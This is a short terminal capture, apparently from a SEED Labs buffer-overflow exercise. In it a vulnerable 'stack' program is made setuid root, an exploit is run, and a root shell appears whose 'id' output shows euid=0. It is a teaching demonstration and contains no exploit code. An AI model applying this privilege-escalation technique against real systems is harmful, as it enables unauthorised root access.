 [09/05/20]seed@VM:~$ sudo chown root stack
[09/05/20]seed@VM:~$ sudo chmod 4755 stack
[09/05/20]seed@VM:~$ ./exploit
[09/05/20]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm)
,24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare
)
#